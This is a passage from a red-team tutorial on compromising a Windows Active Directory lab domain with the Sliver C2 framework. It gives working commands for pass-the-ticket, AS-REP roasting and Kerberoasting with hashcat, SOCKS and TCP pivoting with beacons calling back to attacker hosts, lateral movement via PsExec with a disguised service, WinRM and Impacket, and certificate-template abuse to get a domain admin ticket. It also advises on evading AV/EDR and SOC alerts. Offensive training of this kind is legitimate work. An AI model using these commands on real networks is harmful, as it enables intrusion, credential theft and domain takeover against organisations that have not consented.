
Impersonation
To create a token for network authentication only, we can use Sliver’s “make-token”, which will generate a token for us:
make-token -d ASGARDR -u xhor -p Password123After we are finished and wish to revert, we can use “rev2self” (like with most C2 frameworks).
We can use Rubeus to request a TGT for a user whose password we have obtained (a so-called Pass the Ticket attack):
rubeus -- asktgt /user:Administrator /d:asgardr.local /password:Password123 /nowrap /ptt
With the “/ptt” argument, the TGT should be stored in our current logon session. You can verify this using Rubeus’ Triage command and through quickly accessing the Domain Controller’s C drive:

4 - Discovery & Reconnaissance
In this chapter, we aim at gathering information about:
- The computer we are running on
- The network that computer is part of
- The domain the computer is part of
I included this step after persistence and privilege escalation since some of the techniques discussed here require elevated privileges. This does not demonstrate the optimal attack path. Some adversaries perform discovery actions before persisting themselves or before escalating privileges. We were already introduced to discovery through Seatbelt and SharpUp in the previous chapters.
OS Discovery
Sliver Armory provides us with a built-in extension to get information about the system we're on:
c2tc-winverWe can also enumerate local Users and Groups. Both local and domain accounts can be valuable assets.
- User Principal Names or Emails could be used for social engineering
- Knowing a username enables you to brute force the account
- Domain accounts registered with the device could leave cached credentials behind to be extracted
Enumeration of local user accounts and groups can be performed either the legacy way through “net”, or by using the new PowerShell cmdlet:
# List local users
Get-LocalUser
net user
# List local groups
Get-LocalGroup
net localgroupMembers of the local/builtin administrators group are especially interesting and pose as high-value targets:
# List members of local admin group
Get-LocalGroupMember -Group "Administrators"
net localgroup Administrators
Alternatively, you can also make use of the WMI and use queries to enumerate users (more stealthy, yet still often detected):
# Using WMI to enumerate users
Get-WmiObject -Class Win32_UserAccount -Filter "LocalAccount=True" | Select Name, Domain, Disabled
Get-CimInstance -ClassName Win32_UserAccount -Filter "LocalAccount=True" | Select Name, Domain, Disabled
# Using WMI to enumerate groups
Get-WmiObject -Class Win32_GroupUserTo dig even deeper, we can enumerate users using the Registry:
# Enumerate users
Get-ChildItem "HKLM\SAM\SAM\Domains\Account\Users" -RecurseAn even stealthier, yet less thorough way would be to simply check user folders within “C:\Users\”:
# Use Sliver's built-in ls command
ls C:\UsersProcess Enumeration
Enumerating processes running on the system can provide valuable information which could shape our next steps:
- Running AV/EDR solutions or other security products
- Potential Attack Surfaces or products known to have vulnerabilities
- Potential processes for process migration/blending in
The most classic way to enumerate processes is again by using PowerShell cmdlets or commands:
Get-Process
tasklist.exeAgain a more stealthy approach would be to use the WMI:
# Use WMI to enumerate processes including initiating command lines
Get-WmiObject Win32_Process | Select-Object CommandLine
# More modern variant using CIM
Get-CimInstance Win32_Process | Select-Object CommandLine
# Including process name for more context
Get-CimInstance Win32_Process | Where-Object { $_.CommandLine } | Select-Object ProcessId, Name, CommandLineSince most these commands will usually be spotted by AV/EDR solutions, we should prefer to use automated extensions from Armory or stick with built-in features:
# List processes and their network connections
c2tc-psc
# List Processes
ps
# Get Open Windows
sa-windowlistService Enumeration
As we saw before, services can create opportunities for both persistence and privilege escalation. But they can also reveal defensive tooling running on the host.
You can use the legacy CMD commands to enumerate services and get more details about them:
# List services
sc.exe \\localhost query
# Show status
sc.exe query SERVICE_NAME
# Show service configuration
sc.exe qc SERVICE_NAMEPowerShell is more limited than the original service control manager command line utility, yet we can also list services and attributes about services:
# List services
Get-Service
# Get status of only one service
Get-Service -Name SERVICE_NAMEThe WMI provides a more efficient way to enumerate services with certain attributes:
# List all services with their binary paths/command lines
Get-WmiObject Win32_Service | Select-Object Name, DisplayName, State, StartMode, PathName
# Modern alternative with CIM
Get-CimInstance Win32_Service | Select-Object Name, DisplayName, State, StartMode, PathName
# Filter for running services only
Get-WmiObject Win32_Service | Where-Object { $_.State -eq 'Running' } | Select Name, PathName
# Show auto-start services
Get-WmiObject Win32_Service | Where-Object { $_.StartMode -eq 'Auto' } | Select Name, PathNameArmory extensions also offer functionality which would be stealthier to use:
sa-sc-enum
sa-sc-query
sa-sc-qcEnumerating Scheduled Tasks
Just like services, scheduled tasks could offer room for privilege escalation and more. Once again, we can either use legacy executables or PowerShell cmdlets:
# Legacy executable
schtasks.exe /query /fo LIST /v
# List all tasks with basic info
Get-ScheduledTask
# List all tasks with full info, similar to schtasks /v
Get-ScheduledTask | Get-ScheduledTaskInfoThe WMI once again can also be more stealthy:
# More modern approach
Get-WmiObject -Namespace "root\Microsoft\Windows\TaskScheduler" -Class "MSFT_ScheduledTask" | Select-Object TaskName, TaskPath, Enabled, State
# Older approach
Get-WmiObject Win32_ScheduledJobWe can also enumerate the Task configurations stored under C:\Windows\System32\Tasks\, which would be stealthier.
EDR/AV Solution Enumeration
One common technique I observe when investigating incidents is the usage of WMI to query security products:
Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntiVirusProductWe can also check if real-time protection (anti-spyware) is enabled:
Get-CimInstance -Namespace root/microsoft/windows/defender -ClassName MSFT_MpComputerStatusAppLocker Enumeration
AppLocker restricts execution from certain folder paths based on both pre-made and custom rules, and will alert the user in case of a violation of these rules. It is therefore very important to know where to avoid executing from.
# Here we can see the file endings:
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2'
# We can then look into the subkeys to see the defined rules:
Get-ChildItem 'HKLM:Software\Policies\Microsoft\Windows\SrpV2\Exe'
# We can also use the native PowerShell Cmdlet:
$policy = Get-AppLockerPolicy -Effective
$policy.RuleCollectionsKnowing about the PowerShell language mode is important during engagement, as AppLocker can restrict the usage of PowerShell and limit us in our operation:
$ExecutionContext.SessionState.LanguageModeOn our workstation, we can see that we have full PowerShell potential:

Network Reconnaissance
Once we investigated the computer we are running on, it is important that we understand the waters our boat is swimming in.
We can work with Armory extensions for maximum stealth, these are the ones I commonly use:
sa-list_firewall_rules
sa-routeprint
sa-nslookup
sa-netstat
sa-listdnsWe can use legacy binaries to enumerate stored network information (IPv4, ARP) on the host. Netstat is built into the Sliver implant:
arp -a
netstat -na
netstat -abno
ipconfig /allDomain enumeration is also possible:
net group "Domain Computers" /domain
net view /all /domain
nltest /domain_trustsDomain Reconnaissance
In this chapter, we leave the compromised host and attempt to enumerate the Active Directory domain we are currently inside of. Active Directory provides many possible misconfigurations, and many accounts to target.
We will work with SharpView, so go ahead and download the executable from GitHub. Once done, remember where you saved your EXE file.
Before we start digging into the domain, it is generally a good idea to first have a rough overview. Armory provides us with a built-in BOF ported from Cobalt Strike which can achieve just that:
c2tc-domaininfoThis provides us with a general overview, including:
- Forest
- Domain Controllers
- Children
- Password Policy
Alternatively, the “Get-Domain” argument allows us to receive an overview of the domain configuration:
execute-assembly /home/xhor/Sliver/SharpView.exe "get-domain" -t 240 -i -E -MWe can enumerate users using the “get-netuser” cmdlet:
execute-assembly /home/xhor/Sliver/SharpView.exe "get-netuser" -t 240 -i -E -MBloodhound is still one of the most popular Active Directory scanning tools due to its comfortable GUI interface. Sliver’s Armory provides an assembly for SharpHound, which we can run on the target system (if we have sufficient privileges):
sharp-hound-4 -- -c All --zipfilename bh_exportThis will scan the domain and output the findings into a file on the target system. For extra stealth, you could also configure it to store the output inside a password-protected ZIP file.
5 - Active Directory Attacks
Active Directory is widely used in enterprise environments, especially the Domain Services. Since the KDC (Domain Controller) handles authentication and authorization within the organization’s network, it is a high-value target for attackers.
AS-REP Roasting
AS-REP roasting is possible for accounts with Kerberos Pre-Authentication disabled. This means that any non-authenticated user can request a TGT for the account without having to sign the request and then crack the user’s NT Hash with which the TGT was encrypted.
- Use SharpView to enumerate vulnerable accounts:
execute-assembly /home/xhor/Sliver/SharpView.exe "get-netuser -PreauthNotEnabled" -t 240 -i -E -M
- Next we use Rubeus to perform AS-REP Roasting. This will automatically target all users vulnerable to it:
rubeus -- asreproast /nowrapAnd as expected, we see the AS-REP-roastable account:

- We can then store the hash inside a text file (copy-paste from very start to finish, including $krb5asrep$)
- Then we can use Hashcat to crack it using the famous wordlist “rockyou.txt”:
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt- We can then see the password of the user account

Kerberoasting
Kerberoasting works through any user with a valid TGT being able to request and obtain a TGS from the KDC for a service. This is by design, as the service itself decides if the user should be allowed to access it. Through this, we can request a TGS, which is encrypted with the service’s NT hash.
- We can use Rubeus to perform a bold Kerberoasting attack on all vulnerable accounts within the network:
rubeus -i kerberoast /nowrapThis should return the hashes for all accounts with an SPN. We can then use Hashcat to brute-force the hashes offline.
- Copy-paste the entire hash (from “$krb5tgs$” until the very end) into a file (I called mine “hash.txt”) and crack the password:
hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/rockyou.txt- This will provide you with the password of the service account:

6 - Lateral Movement & Pivoting
Pivoting describes the act of using internal hosts as nodes to move around the network during Lateral Movement. Depending on the network setup, we might find ourselves in situations where hosts are not capable of reaching our C2 server, either due to Firewall restrictions or no access to the internet at all. In such cases, we use pivot points (compromised computers within the network) as forwarders to our C2 server.
SOCKS Pivot
Instead of dropping custom tooling on disk or in memory of the target computer during lateral movement, we can use proxies to forward network traffic from our C2 server. SOCKS5 performs at Layer 5 of the OSI model, allowing TCP packets to be forwarded to the host. This also serves as an easy introduction into pivoting, where the CLI-WS01 serves as a pivot point, forwarding traffic from/to our C2 server.
- First, we need to check which port Proxychains expects us to use. For that, look at the file
/etc/proxychains.confand either use the existing port for SOCKS5 or define your own:

- We can start a SOCKS5 proxy within a session by using the following command:
socks5 start -P 9060This will create a listening socket on port 1080, which will enable the beacon to communicate with the C2 server. Depending on the configuration in the /etc/proxychains4.conf we might have to adjust the used port from 1080 to something else.
- We can quickly verify the functionality of the proxy by sending a request to our own C2 server (you might want to spin up a quick web server using python):
proxychains wget http://192.168.1.89:8888/proxychainstest 
We should see this on our C2 server, indicating that it was indeed CLI-WS01 who performed the request (IP ending in 53):

This means we can now run network-based tooling from our C2 server and route the traffic through CLI-WS01. Keep the OSI-layer restrictions in mind (ARP spoofing would require another solution).
Pivot Implants and Listeners
Pivots allow us to make a beacon relay traffic from/to the C2 server. Instead of acting as a proxy, they act as a true relay, meaning that we need to configure a listening port and generate a new beacon.
There are two kinds of pivot listeners we have available with Sliver:
- TCP
- Named Pipe
Since named pipes have already been showcased, we will now create a simple TCP pivot:
- In our current beacon session, create a new TCP listener. The IP is the IP of the host you want to be a pivot point, not your C2 server:
pivots tcp --bind 192.168.1.53- We can then generate a beacon which will contact our host:
generate beacon -i 192.168.1.53:9898 --skip-symbols -N tcp_pivot- And finally, we can upload and execute our new beacon. We should then receive a new session to our Sliver Server. These pivot sessions will be shown to be relayed over the host:

Lateral Movement
Once credential material has been obtained, using legitimate remoting services to move laterally is sometimes necessary, and sometimes also a good idea for stealth. In this chapter, we will explore some of the common remote administrative tools and protocols.
WinRM is straightforward. Sliver Armory provides us with “winrm”, which we can use to remotely access systems with credentials:
winrm -- -i srv-dc01.asgardr.local -u Administrator -p Password123 -c dir C:\
PsExec works through uploading and then starting a service binary on a remote host, under which our session will run. The target host needs to have port 445 open, and we need to have an account with local administrator privileges on that host.
Since we setup the local administrator on our domain controller, we can use that one to test it:
- Generate a security token for that user:
make-token -u Administrator -p Password123 -d asgardr.local- We then check if we have access to the admin share of our DC:
ls //srv-dc01.asgardr.local/c$
- We can then create a pivot listener, which will await connections from SRV-DC01 to CLI-WS01:
pivots tcp --bind 192.168.1.53- Then we generate the service binary, upload it and start it:
# In Sliver:
generate --format service -i 192.168.1.53:9898 --skip-symbols -N tcp_pivot_psexec
# On the attacker Host using psexec:
psexec --custom-exe /home/xhor/Sliver/tcp_pivot_psexec.exe --service-name Teams --service-description EvilTeams srv-dc01.asgardr.local

OPSEC Note: This will generate a random file under C:\Windows\Temp, which could be detected.
WMI also allows for remote connections via DCOM/DCERPC. We can use Impacket to remotely access hosts using WMI over Proxychains.
- Install Impacket:
sudo apt install python3-impacket- And then we can connect to the SRV-DC01 using the administrator account:
proxychains impacket-wmiexec administrator:Password123@192.168.1.54
COM (Component Object Model) was already discussed in a previous chapter, but it is worth mentioning that it also offers remote execution capabilities through Distributed COM (DCOM).
Similarly to remote WMI execution, we can use Proxychains in combination with Impacket to gain DCOM access to the domain controller under the local administrator account:
proxychains impacket-dcomexec -object MMC20 administrator:Password123@192.168.1.547 - Active Directory Certificate Services
Active Directory Certificate Services (AD CS) are Microsoft’s implementation for enterprise Public Key Infrastructure (PKI). Public-Key Cryptography consists of a Public- and a Private Key. One key is the one able to decrypt, and the other one able to encrypt. Both keys are related, yet one cannot lead to the calculation of the other. As the name suggests, the private key is kept private while the public key is made public either to everyone or to a certain audience.
This technology opens new doors for security, including:
- Secure transmission of data: everyone can send, but only the owner of the private key can decrypt and read)
- Signatures: Message gets hashed, and the hash is encrypted using the private key. The recipient can verify the integrity of the message by using the public key to decrypt the hash and compare the result to the hash calculated by themselves
- Digital Certificates: Main topic of this chapter, will be explained in the next subchapter
AD CS allows for advanced security mechanisms, including:
- File System Encryption
- Digital Signatures for Mail (S/MIME), Web (SSL/TLS), Software, and more
- Certificate-based User and Computer Authentication within the domain
- VPN
There are two ways to deploy AD CS:
- As a standalone Certification Authority (CA)
- As an Enterprise Certification Authority integrated with Active Directory (our configuration)
SpecterOps defined abuse primitives regarding AD CS in their whitepaper “Certified Pre-Owned: Abusing Active Directory Certificate Services”. In this chapter, we will go through some of the most common AD CS attack vectors to introduce the reader to the technology and methodology.
Misconfigured Certificate Templates
Certificates come from Certificate Authorities. So in order to get a certificate for ourselves, it is generally best to first identify what CAs we have available in the domain.
- The possibly most famous tools to work with AD CS assessments are Certify or Certipy (Python-implementation of Certify). Lucky for us, Certify is part of Armory and should already be installed:
certify -- cas
- We can then use Certify to automatically scan for vulnerabilities using the “/vulnerable” argument:
certify -- find /vulnerable
- Now we can use Certify to request a certificate from this template for the domain administrator. This is possible since the certificate template allows the “Subject” to be defined in the request, meaning I can request this cert for any user I wish to impersonate.
Make sure your current working directory is writable, I chose C.\Temp which I created:
certify -- request /ca:"SRV-DC01.asgardr.local\asgardr-SRV-DC01-CA" /template:"Vuln-Template" /altname:"Administrator"We now have a PEM file which is Base64-encoded and contains the Certificate, Private Key, and CA chain.
We now need to convert it into a PFX file, which is a binary file that bundles all elements and protects them with a password. We need this file in order to work with Rubeus in later steps. Certify should have automatically provided you with a command line you can use for this purpose.
- First, copy the entire certificate string (private key and certificate) and save it in a file “cert.pem” on your C2 Linux machine. Then use the following command line to convert the PEM file into a PFX file (this will prompt you for a password, you can choose anything you like. I chose “asdf123”):
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx- We then also need to Base64 encode it:
cat cert.pfx | base64 -w 0This should output the final encoded string.
- We can now use Rubeus to obtain a TGT. Copy the entire Base64-output from your terminal and paste it in this command after “/certificate:”. Due to payload size limitations, we have to specify that we want to run this inside our current process using “--in-process”:
rubeus --in-process asktgt /user:Administrator /certificate:MIINjQ...ICCAA= /password:asdf123 /nowrap
This will request an RC4 ticket by default. It is good OPSEC to request AES256 using the “/enctype:aes256” parameter, since RC4 will probably trigger an alert for the SOC (I speak from experience). Rubeus should now have provided you with a TGT for the Administrator:
